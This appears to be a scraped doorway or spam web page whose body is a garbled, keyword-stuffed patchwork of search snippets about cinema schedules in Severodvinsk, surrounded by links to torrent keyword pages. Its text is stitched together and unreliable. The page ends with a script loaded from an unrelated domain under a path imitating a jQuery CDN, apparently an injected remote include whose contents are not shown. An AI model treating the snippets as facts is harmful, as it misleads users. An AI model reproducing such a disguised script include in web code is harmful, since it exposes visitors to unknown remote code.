

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aetootahca.peterrupert.com/h9s58-raspisanie-filmov-v-kinoteatre-rossiya-severodvinsk.html
body_size: 2874
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание фильмов в кинотеатре россия северодвинск - aetootahca.peterrupert.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aetootahca.peterrupert.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание фильмов в кинотеатре россия северодвинск</h2>
                            </header>
                            <p>Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб-интерфейсом, предоставляющий возможность поиска информации в интернете. Страна: Россия, Сербия. Жанр: Режиссёр: Андрей Волгин. Возрастное ограничение: 16+ (для лиц старше 16 лет). Продолжительность: 158. Описание. 29 марта (пятница) 30 марта (суббота) 31 марта (воскресенье) 1 апреля ( понедельник) 2 апреля (вторник) 3 апреля (среда) Сеанс Фильм Формат. Кинотеатр Россия (Северодвинск), Северодвинск, Карла Маркса, 22: расписание  Расписание фильмов в кинотеатре Россия (Северодвинск). РАСПИСАНИЕ СЕАНСОВ. Цифровое качество с поддержкой разрешения 4K – сверхчёткое изображение! Диваны повышенной комфортности в местах. Rating: 4 - 31 reviewsРасписание сеансов (афиша) в кинотеатре.  Кинотеатр Россия. Северодвинск. ул. Карла Маркса, д.22. +7 (8184) 537-103 Бронирование билетов. Rating: 4 - 31 reviewsКинотеатр Россия. Северодвинск, ул. Карла Маркса, д.22. +7 (8184) 537-103 Бронирование билетов  Share to Еще. Расписание Описание Фото. Информация о кинотеатре Россия в Северодвинске: расписание сеансов,  Россия. Северодвинск  Расписание сеансов в кинотеатре Россия, цены. 
Киноафиша Северодвинска - это все о кино в Северодвинске, все кинотеатры, расписания киносеансов.  Северодвинск  2019, Россия, триллер, ужасы  На что хотят сходить, рейтинги фильмов по годам и жанрам, и конечно. Мульт в кино. Каждые выходные. Каждые две недели НОВЫЕ выпуски / анимация / 0+. Малыши и их родители, поклонники российских мультфильмов. Rating: 9.3/10 - 81 votesг. Северодвинск, ул. Карла Маркса, 22. В избранное 9.36 отзывов. Расписание. О кинотеатре. Расписание на сегодня, 28 марта. Дамбо. Фэнтези1 час. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="h9s58-wargame-skachat-torrent-na-russkom.html">Wargame скачать торрент на русском</a></li>
                                <li><a href="h9s58-pautina-skachat-torrent-v-horoshem-kachestve.html">Паутина скачать торрент в хорошем качестве</a></li>
                                <li><a href="h9s58-multserial-mortal-kombat-torrent.html">Мультсериал мортал комбат торрент</a></li>
                                <li><a href="h9s58-skachat-ochen-krutye-skiny-dlya-minecraft.html">Скачать очень крутые скины для minecraft</a></li>
                                <li><a href="h9s58-skachat-pesnyu-veseluha.html">Скачать песню веселуха</a></li>
                                <li><a href="h9s58-shablon-sayta-magazina.html">Шаблон сайта магазина</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-gost-19360-74-status.html">Гост 19360 74 статус</a></li>
                                            <li><a href="h9s58-skachat-cherez-besplatno-cherez-torrent-igry.html">Скачать через бесплатно через торрент игры</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-film-zalp-avrory-1965-skachat-torrent.html">Фильм залп авроры 1965 скачать торрент</a></li>
                                            <li><a href="h9s58-oksford-tolkovyy-slovar.html">Оксфорд толковый словарь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-deklaraciya-usn-dohody-ip-2014-obrazec-zapolneniya.html">Декларация усн доходы ип 2014 образец заполнения</a></li>
                                            <li><a href="h9s58-pesni-zary-tekst.html">Песни зары текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-skachat-gugl-brauzer-na-android.html">Скачать гугл браузер на андроид</a></li>
                                            <li><a href="h9s58-skachat-cherez-torrent-serial-besstyzhie-4-sezon.html">Скачать через торрент сериал бесстыжие 4 сезон</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
